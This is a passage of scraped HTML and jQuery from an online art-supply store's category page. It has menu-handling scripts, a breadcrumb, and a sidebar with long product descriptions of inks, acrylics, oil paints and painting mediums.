	var current_link = "http://theoilpaintstore.com/";
	//alert(request);
    var currentURL = window.location;
    currentURL = String(currentURL);
    currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
    current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
    isHomeMenu = 0;
    if($("body").attr("id")=="index") isHomeMenu = 1;
    $(".megamenu > li > a").each(function() {
        menuURL = $(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
		if( (currentURL == menuURL) || (currentURL.replace(current_link,"") == menuURL) || isHomeMenu){
			$(this).parent().addClass("active");
            return false;
		}
    });
// ]]>
</script>
<script type="text/javascript">
    (function($) {
        $.fn.OffCavasmenu = function(opts) {
            // default configuration
            var config = $.extend({}, {
                opt1: null,
                text_warning_select: "Please select One to remove?",
                text_confirm_remove: "Are you sure to remove footer row?",
                JSON: null
            }, opts);
            // main function
            // initialize every element
            this.each(function() {
                var $btn = $('#cavas_menu .navbar-toggle');
                var $nav = null;
                if (!$btn.length)
                    return;
                var $nav = $('<section id="off-canvas-nav" class="leo-megamenu"><nav class="offcanvas-mainnav"><div id="off-canvas-button"><span class="off-canvas-nav"></span>Close</div></nav></section>');
                var $menucontent = $($btn.data('target')).find('.megamenu').clone();
                $("body").append($nav);
                $("#off-canvas-nav .offcanvas-mainnav").append($menucontent);
                $("#off-canvas-nav .offcanvas-mainnav").css('min-height',$(window).height()+30+"px");
                $("html").addClass ("off-canvas");
                $("#off-canvas-button").click( function(){
                        $btn.click();
                } );
                $btn.toggle(function() {
                    $("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");
                }, function() {
                    $("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");
                });
            });
            return this;
        }
    })(jQuery);
    $(document).ready(function() {
        jQuery("#cavas_menu").OffCavasmenu();
        $('#cavas_menu .navbar-toggle').click(function() {
            $('body,html').animate({
                scrollTop: 0
            }, 0);
            return false;
        });
    });
    $(document.body).on('click', '[data-toggle="dropdown"]' ,function(){
        if(!$(this).parent().hasClass('open') && this.href && this.href != '#'){
            window.location.href = this.href;
        }
    });
</script>


    </div>
            </div>
																		</div>
																	</div>
							</div>
						</div>
					</div>
				</section>
			</header>

										<div id="breadcrumb" class="clearfix">
					<div class="container">
							
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="https://theoilpaintstore.com/" title="Return to Home">Home</a>
			<span class="navigation-pipe">&gt;</span>
					<span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://theoilpaintstore.com/333-shop-by-category" title="Shop by Category" ><span itemprop="title">Shop by Category</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://theoilpaintstore.com/952-ink-calligraphy" title="Ink &amp; Calligraphy" ><span itemprop="title">Ink &amp; Calligraphy</span></a></span><span class="navigation-pipe">></span>Calligraphy Tools</span>
			</div>
<!-- /Breadcrumb -->


					</div>
				</div>
						<!-- Content -->
			<section id="columns" class="columns-container">
									<div class="container">
					<div class="row">
				                        						<!-- Left -->
						<section id="left_column" class="column sidebar col-md-3">
								<!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h4 class="title_block">
					Calligraphy Tools
			</h4>
	<div class="block_content">
		<ul class="list-block list-group bullet tree dhtml">
												
<li >
	<a 
	href="https://theoilpaintstore.com/333-shop-by-category" title="">
		Shop by Category
		<span id="leo-cat-333" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/1183-juan-to-paint-package" title="*Stress doesn’t stand a chance when you’ve got a paintbrush in hand!*  At Juan to Paint, now open in Ali Mall, we’re all about helping you unwind, have fun, and maybe discover a talent you never knew you had.  Here’s the deal:  • No stress, no pressure—just you, your canvas, and a chance to let loose. • Affordable sessions so you can save cash for your next masterpiece.  • Chill vibes and tips from our in- house artist. We all need a little nudge sometimes.  Ready to experience, discover and explore?  Call us now at +639474724926 to book your spot.  You bring the energy, we’ll bring the paint. Let’s make a masterpiece—or at least a fun mess!">
		Juan to Paint Package 
		<span id="leo-cat-1183" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1125-sale-and-promo-products" title="Limited Offer Only">
		SALE and Promo Products
		<span id="leo-cat-1125" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/1178-angelus-glitterlites" title="The Complete Angelus Glitterlites Kit provides a wide range of flexible glitter paint! No more glue, no more mess! Just mix well and apply to a clean surface. Our Glitterlites will not crack or flake off when applied properly. 
 Grab this kit to add a sparkle to any project! 
 Includes a 1 oz. Jar of each of the following colors: Tuxedo Black, Princess Purple, Limelite, Emerald, Silver Spark, Lavender Lace, Ice Ice Blue, Ruby Red, Gunmetal, Baby Blues, Candy Pink, Razzberry, Sky Blue, Dessert Gold, White Sugar, Kelly Green, Starlite Blue, Orange Orange, &amp;amp; Penny Copper.">
		ANGELUS GLITTERLITES
		<span id="leo-cat-1178" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1129-paper-and-pads" title="Paper that has a neutral or basic pH (7 or slightly greater). It can be made from any cellulose fiber as long as the active acid pulp is eliminated during processing. It is also lignin and sulfur free. Acid-free paper addresses the problem of preserving documents for long periods.  
  Paper made from wood-based pulp that has not had its lignin removed goes yellow and deteriorates over time.      When exposed to light and/or heat, the molecules in the acidic paper will break down even faster.     It was only in the 1930s that the effects of wood-pulp paper became known, when William Barrow (a librarian) published a report about the deterioration of acidic paper in the libraries.     For fear of the gradual disintegration of written materials, measures have been taken to improve the quality of paper.">
		Paper and Pads
		<span id="leo-cat-1129" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1132-derivan-block-ink" title="Derivan Block Ink has been formulated for lino and wood-block printing on paper. Derivan Block Ink will remain open on the block for some time but, once printed, will dry quickly to facilitate the stacking of prints after each class. If a longer open time is required, mix the ink with Derivan Drying Retarder to slow the drying time.">
		DERIVAN BLOCK INK
		<span id="leo-cat-1132" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1133-derivan-challenge-acrylic-paint" title="&quot;Derivan Challenge meets all government and regulatory requirements for toxicity levels. An excellent vehicle to introduce young children to the world of art and painting: safe to use, and easy to clean up after use.&quot;    Derivan Challenge 2LPure colours are easily intermixable to achieve bright secondary colours. Challenge has all the versatility of an acrylic paint at a very economical price. It is highly suitable for general use in art education where a low-priced, trouble-free paint is desired.   Also available from Derivan is a pump, which makes dispensing from the 2 litre bottle a breeze. Derivan Challenge can be made waterproof by the addition of Derivan Polymer Gloss Varnish (water-based). Derivan Challenge will not crack or peel and may be intermixed to produce bright secondary and tertiary colours.    Derivan Challenge has been formulated as a safe, non-toxic paint to be used by children for painting, block and potato prints, mono prints, silk screen printing and as a general art education paint. Derivan Challenge can be painted on most porous surfaces including card, cardboard, paper and canvas.    All the colours may be intermixed to form bright secondary and tertiary colours.   Wash all utensils, brushes and hands with soap and water to clean up.    Derivan Challenge is formulated to be easily removed from clothing. However, old clothing should be worn as some fabrics may stain. Derivan Challenge is formulated using pigments rather than dyes as dyes tend to stain much more readily.    Derivan Challenge should be kept in a cool dark place with the lid securely fastened. To avoid contamination, do not place dirty brushes in the bottle. Simply pour paint into a separate container as required. Stored in the correct conditions and without introduced contamination, Derivan Challenge should keep for several years.">
		DERIVAN CHALLENGE ACRYLIC PAINT
		<span id="leo-cat-1133" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1134-derivan-3d-kindyglitz" title="Derivan Kindyglitz is an acid free, archival quality, glitter glue great for adding a little glamour to your papercraft, cardmaking and scrapbooking projects. It can be applied to all card and paper surfaces, drying to a relatively flat finish. Derivan Kindyglitz is safe for children to use.  
  Use   Derivan Kindyglitz has been formulated as a safe, non-toxic paint to be used straight from the nozzle applicator or brushed out over your creation.  
  Colour mixing   All the colours may be intermixed to form other interesting glitter colours. It is possible to apply the glitters over black or dark coloured backgrounds for greater contrasts.">
		DERIVAN 3D KINDYGLITZ 
		<span id="leo-cat-1134" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1135-derivan-brush-finger-colors" title="If you are chooswhat paints to use for 3-5 year olds, you will need to consider more than just the price. Brush &amp;amp; Finger Paint has been formulated with young children in mind. The colours are bright, and intermixable, as well as being safe.  
  When children are young, paint doesn&#039;t always end up where it is meant to go. Paint will end up on clothes, despite aprons. It will end up on the floor, despite drop cloths, and when you&#039;re not looking, it will end up in young children&#039;s mouths. Obviously Brush &amp;amp; Finger Paint are not designed to be eaten - but kids will be kids, so keeping this in mind our Brush and Finger Paint range has been improved and specially formulated, just in case.  
  Derivan Brush &amp;amp; Finger paints are easy to clean up off children&#039;s clothes, while the paint is still wet it will easily come out of most fabrics (however, suitable clothing should be worn as some staining may occur).  
  In addition to 10 basic colours, there are also 5 glitter paints, ideal for creating gifts for special occasions.  
  Try out our marble painting activity, using Brush &amp;amp; Finger Paint. ">
		DERIVAN BRUSH &amp; FINGER COLORS 
		<span id="leo-cat-1135" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1136-derivan-ergopro-illustration-markers" title="Derivan ErgoPro Markers are designed to provide quality and comfort to artists and illustrators. Their balanced and ergonomic design, dual-tipped brush/chisel tips, and consistent ink flow will make your art stand out. Perfect for large areas of colour and precise lines – ErgoPro Markers give you the control and comfort to express your creativity..">
		DERIVAN ERGOPRO ILLUSTRATION MARKERS
		<span id="leo-cat-1136" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1137-derivan-ink" title="Artist quality inks that are highly pigmented, water-resistant, lightfast (will not fade) and non-clogging. Fully intermixable, these versatile inks can be applied with brush, technical drawing pen, calligraphy nibs and airbrush to paper, board, wood and fabric.  
   Uses   
  Derivan Inks have been formulated as a safe, non-toxic acrylic ink to be used in a variety of projects including calligraphy, painting, cardmaking and scrapbooking. Use straight from the bottle or thin with water, or Derivan Ink Extender.  
  Available in 36ml twist lid bottles, or economical 500ml bottles.  
   Colour Mixing  All the colours may be intermixed to form an endless array of colours for your use. As colours are transparent they are also good for creating colour mixes through layering techniques.   
   Clean Up  Derivan Inks are washable in water making clean-up quick and easy. Brushes, pens and airbrushes all clean easily in water, however the nature of Derivan Ink&#039;s water-resistant properties means dried ink will need to be cleaned in Derivan Ink Cleaner. Simply soak dirty equipment in Derivan Ink Cleaner then wash-up in warm soapy water to finish.  
   Stain Removal  Like any high-quality ink, Derivan Ink it is hard to remove from clothing when dried. Use the following method to remove stains as soon as you find them:  
  Wet Stains: Place the stained area of the garment under a tap of cold running water, holding the garment above the stain so it does not spread. After removing the surplus ink, place wet garment on a towel and rub ordinary household soap into the stain working the heavily soaped wet cloth area between your fingers in a rolling action using the thumb and forefinger of each hand on either side of the stain. Do not rub the stain directly.  
  Wash the area under cold water and repeat procedure 2 or 3 times until all colouring is removed. Dry out wet garment by wrapping in a towel and twisting to remove excess moisture.  
  Dried Stains: Prepare a bucket or sink with lukewarm water, using plenty of household or laundry soap. Immerse the garment and let it soak for 15 minutes to wet out properly.  
  With the thumb and forefinger of each hand, slowly work the stain in a rolling action thereby releasing the ink and colour into the soapy water. Change the water as necessary and repeat washing action. DO NOT USE HOT WATER. Some stubborn stains may need to be soaked overnight. Other methods of cleaning will generally only act to drive the stain in deeper. Do not boil, dry clean or use chemical solvents or thinners. Do not iron over a stain. Do not machine wash. Keep stained garments separate from other washing.  
   Health and Safety  Derivan Inks are a non-toxic water-based formula containing water, pigment and acrylic. Although it is certainly not made to be ingested, it is safe for use with children.">
		DERIVAN INK
		<span id="leo-cat-1137" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1138-derivan-liquid-pencils" title="Have you ever been sketching and wanted to cover a larger area quickly? Or wanted to just variegate the tone very subtly similar to using a watercolour? Well, Derivan Liquid Pencil is capable of all these things and more. It&#039;s a truly revolutionary way to create sketches.  
  Derivan Liquid Pencil is available in  Permanent  and  Rewettable  formulas in six subtle graphite shades - Yellow, Red, Blue. Sepia, Grey 3 and Grey 9 in 40ml jars.  
  Use (unique formulation)  
  Derivan Liquid Pencil is an innovative new product that allows you to create authentic graphite pencil effects and pencil sketches using a liquid.  It has been formulated to be easily thinned with water or MM9 Acrylic Painting Medium   (to maintain permanency) and allow for the softest of colours to be applied with a brush, nib, or other art tools. With a creamy consistency, and a different rheology ( flow of liquid matter ), artists now have a wider scope for creating sketches.  
  Lighter or darker results can be obtained by mixing in a combination of water and medium and the effective layering (glazing) of different shades. Water will allow you to spread it more easily and the addition of MM9 Medium will maintain the intrinsic structure of the product.  
  As with all creative undertaking, experimentation is recommended as there are no precise  &#039;fool proof&#039; method to achieve exact variety of tones.  
  Due to a precisely balanced formulation another great benefit of the Permanent liquid pencil is that it  will “burnish up’ in a similar manner to traditional graphite but it will not smudge.   
  The Rewettable formula will also allow you to remove areas using water – in a similar manner to watercolour techniques. A standard eraser can also be used and while it will remove some of the colour it will not erase back to clean paper.  Another advantage to using Derivan Liquid Pencil is that large areas can be built up and covered quickly and easily. This product can is also completely compatible with traditional solid form of graphite.  
  Each of the shade variations gives each colour in the Derivan Liquid Pencil range unique properties. There are distinct undertones such as blue, yellow, red, and sepia, in addition to neutral grey in two different finishes - to allow a great range of options for artists – Grey 3 and Grey 9. The number is indicative of the final rendered layer’s undertone (cooler or warmer grey ) rather than lightness or darkness.  
  More Graphite...  
  All shades in the Derivan Liquid Pencil range were created using natural graphite powder, just like those used in the more familiar solid form and most commonly known as the active ingredient in lead pencils.  
  Graphite is a common, naturally occurring form of carbon, non-toxic. When carbon compounds are subjected to extreme pressure and heat, it converts to crystalline graphite. However, not all graphites are equal...  
  There are different types of natural graphite, each sourced from different types of  ore  deposits and each intended for a variety of uses like, lubricants, batteries, household and automobile paints and, of course, as artist medium. Graphite in various grades of softness or hardness results in different qualities and tones when used in artist media.  
  Different regions on the planet produce graphite with unique properties. For example, the graphite powder used in Liquid Pencil Grey 3 is sourced from China and has a partially formed structure that contains additional compounds, which give it a deep black colour with a blue undertone. In contrast, the graphite used in Liquid Pencil Grey 9 comes from Sri Lanka and has a more uniform chemical structure that imparts a silver metallic sheen to the finish.">
		DERIVAN LIQUID PENCILS
		<span id="leo-cat-1138" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1139-derivan-matisse-ink" title="Derivan Matisse Ink Matisse Inks are acrylic based inks that come in a stunning 22 intermixable colours, including metallics and iridescents! They have bright, intense colours and are heavily pigmented for use in many applications.">
		DERIVAN MATISSE INK
		<span id="leo-cat-1139" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1141-derivan-artist-watercolor-paints" title="Use Derivan&#039;s watercolour paint to immerse yourself in the vibrant Australian light and colour spectrum. Our watercolour paint is handcrafted in Sydney, Australia, employing traditional mill techniques to preserve the luminosity of each pigment. Explore the captivating world of watercolour painting. Expand Your Watercolour Palette. Why limit yourself to one colour? Dive into a world of hues.   Each set is a handpicked collection of our finest colours, perfect for every artist. ">
		DERIVAN ARTIST WATERCOLOR PAINTS
		<span id="leo-cat-1141" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1142-derivan-screen-ink" title="Derivan Screen Ink  is a totally water-based silk screen printing ink. 
 USE 
 Derivan Screen Ink has been formulated as a safe, non-toxic silk screen printing ink for fabric and Tie Dyeing. It can be used in the classroom or at home safely without the worry of being exposed to harmful solvents such as white spirits, turps or thinners. Derivan Screen Ink is water-based and washes up in water (before it is heat set) but has excellent rub resistance and lightfastness once heat set. 
 COLOUR MIXING 
 All the colours may be intermixed to form bright secondary and tertiary colours. White (Opaque) may be mixed if pale pastel opaque prints are desired on dark coloured fabrics. 
 SCREEN REDUCER 
 This is a thick milky coloured paste which dries colourless and transparent. It is used for intermixing with standard printing colours in order to extend deep colours into pale or lighter transparent shades (Red into transparent pink, etc.). Mainly for White or pale fabrics. 
 CLEAN UP 
 Wash all utensils, brushes and hands with soap and water to clean up. 
 SILK SCREEN SYSTEM 
 It is important to make sure the silk screen blockout or stencil system that is to be used is compatible with water-based products (some are completely resistant to many solvents but water will destroy them). 
 MESH SIZE 
 Generally speaking, the best mesh size for fabric printing is 10T to 25T (monofilament). A coarser mesh screen is required for fabric than for paper; more ink is required as fabric tends to be more absorbent. 
 CHOICE OF FABRICS 
 Best results are obtained from absorbent fabrics; avoid waterproof fabrics as they tend to inhibit penetration and repel the water-based colours. Fabrics containing starch, size, fillers, softeners or crease-proof treatments should be washed prior to printing. Fabrics containing waterproofing treatments may not accept the paints and may result in mottling, poor colour adhesion or patchy printing and may not remain washproof. 
 HEAT FIXING PRINTS 
 It is necessary to heat fix the image if it is to be washproof. Heat fixing can take many forms. The main points to be observed are: 
 
 
 The image must be air dried before it is heat fixed. 
 
 
 Ensure the heat is applied evenly over the image. 
 
 
 Ensure the heat is applied continuously for the required time over the image. 
 
 
 Be sure not to scorch or burn the image or garment. 
 
 
 Any type of heat can be used. Heat tunnels, ovens, even the humble household iron can all be used. If using contact heat (for instance an iron), use a tea towel or another piece of cotton cloth over the image to iron on. Do not iron directly over the print. 
 
 
 Heat fixing times and temperatures vary. However, a guide is as follows: 
  Cotton, calico, linen, rayon  - 4-5 mins at 140-180°C 
  Synthetics, nylon, polyester, tetron, acrylic  - 5-8 mins at 115-130°C. . 
 Important projects warrant testing to determine maximum temperature to make image fast and avoid scorching. Test by heat-fixing a test strip and washing in a heavy duty cycle.">
		DERIVAN SCREEN INK
		<span id="leo-cat-1142" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1143-maimeri-classico-oil" title="Exceptional quality and pigment concentration, at a single price point! Known for their exceptional professional paints, Italian paint maker Maimeri designed Classico Oil Paints to provide all painters the highest quality, most pigmented oils, even going as far to use real cadmiums and cobalts.">
		MAIMERI CLASSICO OIL
		<span id="leo-cat-1143" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1144-maimeri-mediterraneo-oil" title="Places which have their own colour capture the imagination. In the mind, as in memory, every colour has its place and every place has its colour.  
  The Mediterranean, the center of a world. A sea that unites different continents and cultures; the colours and tints of unforgettable sites and civilizations: mare nostrum. This same sea is the fluid palette on which are spread tones that paint the history of humankind. The chromatic assortment of Coarsely Ground Mediterranean Colours is basic, because only a few essential tones are needed to render the magic of a harmonic motion. Pure and, one may say, fundamental, the colours of this light are in any case calibrated to capture every nuance and modulation needed for sunny, luminous and natural painting. &quot;Nature is extraordinarily beautiful here&quot;, wrote Van Gogh when, fleeing northern mists and grayness, he journeyed south pursuing the path of light. This is a colour range especially suited to painting with warm, bright and harmonious hues, juxtaposed with one another. Also indicated for en plein air works of sun-drenched landscapes, of warm or temperate climes, or paintings with sunny tonalities and enveloping light. In using these colours we recommend hard bristle, ox-hair or synthetic brushes. The grain size of these colours is larger than for other oil paints and paste density is thicker, with brushstrokes accentuated.The colour dried on the canvas damps the ray of light and softens tones, giving the surface a rugged feel.  
  The colours can be thinned with safflower or walnut oil or appropriate mediums for oil painting. It is best to avoid solvents and essential oils, which would weaken the pastes. In painting with a palette knife, for whose &quot;impressions&quot; these paints are particularly suitable, it might be best to use brilliant mediums to accentuate the luminosity and shine of each single coat. It is also advisable to prepare the canvas with uniform, soft coats of pastel pink or yellowish pink obtained with ochre and Natural Earth Colours (Terre Grezze d&#039;Italia). This can be especially suitable for creations with predominantly blue and greenish blue tones, enhanced by these complementary bases.">
		MAIMERI MEDITERRANEO OIL 
		<span id="leo-cat-1144" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1145-gamblin-fastmatte-alkyd-oil" title="With Gamblin FastMatte Alkyd Oil Colors, oil painters can take their paintings further, faster than ever before.  
 
  Thin layers will be touch-dry and ready to be painted over in 24-hours  
  Colors dry to a matte surface with a beautiful tooth and deep, soft luster  
  FastMatte colors are compatible with our painting mediums and traditional oil colors  
 
  24-Hour Dry Time  
  The fast drying rate means painters can stay in the flow of their painting session longer with layering and mark-making possibilities beyond traditional oils. The consistent drying rate of FastMatte colors means painters can return to a dry surface the following day.  
  Matte Surface  
  The matte surface gives colors a deep, soft luster that speaks directly to the viewer. Never before have oil painters been able to create a consistent, matte surface with such ease. The matte surface gives dry paint layers a subtle tooth which beautifully grabs paint from the brush or knife.  
  Compatibility  
  FastMatte colors are compatible with Gamblin painting mediums and our traditional oil colors. For thinning FastMatte colors, we recommend a 50/50 mixture of Galkyd and Gamsol. This mixture, used in moderation, thins colors without slowing dry-times or significantly increasing gloss. Gamvar Picture Varnish may be applied to saturate colors and impart a uniform satin or gloss surface to your finished work.  
  The 24-hour dry time, matte surface and compatibility make FastMatte colors ideal for underpainting.  
  The balanced color palette of earth, mineral, and modern pigments was chosen for its mixing capabilities in all oil painting techniques and styles.">
		GAMBLIN FASTMATTE ALKYD OIL
		<span id="leo-cat-1145" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1147-jack-richeson-shiva-oil" title="Richeson Oil Paints: Tradition, Quality &amp;amp; Stability The Shiva Series are a superior brand of oil paint that is made at the factory in the United States, alongside our hand–crafted line of BEST Easels. These oils have a rich history and long standing quality.  
  Originally marketed and sold as ShivaÂ® Signature Oils, these paints were created by an artist out of personal need and passion. Ramon Shiva was interested in making a fine paint for himself and his friends in the late 1920s. Ramon’s son–in–law saw the potential of this paint and encouraged him to make a real business of it. During this time, Shiva had a sixteen year–old errand boy by the name of Jack Richeson, who made deliveries to the factory and was fascinated by the paint making process (and a fellow who would eventually make his own legendary contributions to the art supplies industry).  
  The paint took off: during the 1940s thru the 1950s, Shiva became the leading oil paint manufacturer in the United States, and also led the world in bringing back casein, a paint from antiquity. During the late sixties, the company was sold because of illness and the drive seemed to be lost. The quest for purity and quality, once so proudly held by Ramon, was replaced by efficiency and price control brought on by the new owners’ financial administrators. In the year 2002, a lifelong dream of Jack Richeson’s came true. Today Jack Richeson &amp;amp; Company has gone back to all the old formulas of the 1950s that made Shiva oil the top brand in the United States.  
  Richeson is committed to producing the “Best of the Best.” Richeson Oils ~ The Shiva Series has generated positive response from some of the top oil painters in the country, including Ramon Kelley, Daniel Greene and Kate Palmer.  
  Richeson uses only pure, artist–grade dry pigments, ground to each one’s own correct degree of fineness and then formulated individually under exacting laboratory controls. They are guaranteed to be permanent, free from darkening, yellowing, fading and cracking, and are bound with the finest grade of alkali–refined linseed oil available.  
   Richeson Oils have generated positive response from some of the top oil painters in the United Sates!   
  Richeson Oils go through a rigorous series of processes, which ensures an even distribution of the pigment and results in a buttery, even consistency. Because great care must be taken to avoid overworking the pigment, the amount of time required for the milling process varies greatly for each color—anywhere from six hours to three days. Each color of paint that is made must be treated individually.  
  Last in the process is “resting time” for a minimum of 90 to 120 days before tubing, so that the pigment can reach its maximum absorption level. Richeson tests the paint through the resting process and only after the oil is determined to have reached its prime is the color tubed.  
  Richeson’s commitment to provide only the best of the best does not allow for short cuts.   
 
 
    Richeson Oil Colors offer rich color intensity, brilliance of hue and chemical purity available to the most discerning artist    
 
 
    Manufactured since 1929, Richeson Oils have gained a reputation for the following:    
 
 
     Finest–quality with a friendly price tag     
 
 
     Each pure pigment is ground to its own correct degree of fineness     
 
 
     Formulated individually under exacting laboratory controls     
 
 
     Guaranteed to be permanent, free from darkening, yellowing, fading and cracking     
 
 
     Made with the finest grade linseed oil, and pure, artist–grade dry pigments">
		JACK RICHESON SHIVA OIL 
		<span id="leo-cat-1147" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1159-jack-richeson-shiva-oil-medium" title="Venice Turpentine  is used in mixing your own mediums. Its properties include adhesiveness and an enamel—like gloss.  
   Stand Oil  is a very heavy bodied oil. It wets pigments well, producing paint with good flowing qualities that level easily and reduce brush marks.  
   Light Painting Medium  is formulated to provide brilliance and good working consistency to oil paints. After drying, the paint film remains flexible and very durable, with no cracking.  
   Rectified Turpentine  is highly refined and crystal clear. It is used to thin oil paints and for cleaning brushes.  
   Linseed Oil  is highly purified white linseed oil of the finest quality. It thins the paint, but still acts as a binder for pigments.  
   Damar Varnish  is considered to be the best of the natural picture varnishes. It increases the brilliancy of the colors and provides moderately high gloss. Damar Varnish responds readily to ordinary solvents used in painting restoration.  
   Signa–Turp  is a colorless turpentine substitute which possesses the properties of turpentine without its strong odor. It is especially ideal for people who are allergic to turpentine or do not like its strong odor.  
   Stand Oil  is a very heavy bodied oil. It wets pigments well, producing paint with good flowing qualities that level easily and reduce brush marks.  
   Copal Painting Medium  improves the flow of paint from the brush and speeds the drying rate for oil colors. Avoid overloading the paint film with copal as this can cause excessive yellowing.">
		JACK RICHESON SHIVA OIL MEDIUM
		<span id="leo-cat-1159" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1151-picasso-acrylic-color" title="">
		PICASSO ACRYLIC COLOR
		<span id="leo-cat-1151" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1148-weber-prima-acrylic" title="Prima®’s 30 acrylic colors, with their creamy consistency, were developed to achieve professional results at one affordable price. Prima® Acrylics are pigment rich and will retain their integrity when mixed with mediums. Colors will not fade out when mixed with white as other brands so readily do. Prima® will out perform all student quality acrylics. It’s superior performance will also match other, much higher priced colors.">
		WEBER PRIMA ACRYLIC
		<span id="leo-cat-1148" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1152-weber-oil-medium" title="Finishing Spray Varnish for Oil   
  Bob Ross’s quick drying Spray Varnish offers temporary protection until oil painting is dry enough for final varnish. Enhances color and dries to an even gloss. 12 oz size.  
   Archival Copal Medium   
  Prepared from synthetic and natural resins and refined turpentine, Archival Copal Painting Medium is excellent for glazing, thin or impasto painting, and wet-on-wet techniques. May be thinned with turpenoid® or turpentine.  
   Artist Pure Gum Turpentine   
  A very volatile, thin, colorless, refined turpentine derived from pine trees, for use with oil colors, and as a thinner or solvent for varnishes or varnish gums, and for cleaning brushes and tools.  
   Cleaning Solution for Painting Restoration   
  Cleaning Solution is used to remove accumulated surface soil and aged varnish from oil paintings. Carefully follow directions for safe, proper, techniques for surface restoration and cleaning. Caution is advised to avoid disturbing the painting during cleaning. Follow with application of Salamander™ restorative.  
   Damar Varnish   
  A very durable and flexible varnish prepared from selected true Singapore White Damar Gum. Damar Varnish gives a high gloss and strong protection, greatly increasing the brilliance of colors. Contains no artificial dryers. Responds readily to ordinary solvents. Thin with Turpenoid® or turpentine.  
   Japan Drier   
  Speeds the drying of slow drying colors. Only a small amount of Japan Drier should be used, since overuse of the drier tends to cause darkening and cracking of the painting.  
   Light Drying Oil   
  An ideal painting medium for oil colors to thin their consistency. Prepared from purified linseed oil and Turpenoid®.  
   Liquiglaze®   
  Mix desired amount of Liquiglaze with artist quality oil color. Excellent medium for fine detail, impasto or glaze effects. Dries quickly, resistant to yellowing and provides a long lasting quality paint film. The consistency of Liquiglaze is a soft translucent gel, ideal for mixing with heavy bodied artist oil color. May be thinned with Turpenoid® or Turpentine.  
   Matvar 53® Varnish   
  A matte finish varnish for oil color, watercolor, and tempera painting. This colorless, acrylic resin varnish provides the artist with a non-yellowing, flexible, transparent matte film when dry. When used for an overall matte finish on varnished and unvarnished work, it will not dull tonal values and may be painted over. Quick drying and ready for use, it contains no wax and will not mar or smudge through handling. Resists cracking, peeling, blush and bloom. Thin and clean up with turpentine. This product will not thin with Turpenoid.  
   Odorless Turpernoid®   
  An odorless, very volatile, thin, colorless, turpentine substitute, Turpenoid® has the same painting properties and drying time as turpentine but is free from the strong characteristic turpentine odor. Compatible with oil colors as a painting vehicle, either alone or in mediums. Turpenoid® is also excellent as a solvent or paint brush cleaner, and for use in removing paint spots from clothing.  
   Oil Paint Transparentizing Medium   
  Use to transparentize oil colors and as a flow medium for stroke work. Great for antiquing and oil rouging. Can be used as a varnish. Prolongs drying time. Brushes can be cleaned with soap and water. Nontoxic.  
   Oil Painting Medium   
  Used with oil paints when durability is desired. Prepared from refined linseed oil, gum damar, and turpentine. Imparts brilliance to colors and gives a pleasant consistency.  
   Process Thickened Linseed Oil   
  A linseed oil prepared to possess the properties of sun-thickened oil. A pale, heavy bodied oil, employed as an addition to painting mediums. Faster drying than Stand Oil and superior to other heat treated Linseed Oils.  
   Pure Refined Linseed Oil   
  Finest quality, purified and refined linseed oil is pressed from flaxseed. Contains no free mineral acids. For use in diluting oil or alkyd colors and making painting mediums or to clean brushes.  
   RapiDry™ Oil Paint Medium   
  RapiDry makes oil colors smoothly workable and speeds drying time. Remains wet under normal conditions for about four to five hours. Dries to the touch overnight. It will not yellow or darken and it plasticizes the paint film to prevent cracking.  
   Res-n-gel ® Oil Painting Medium   
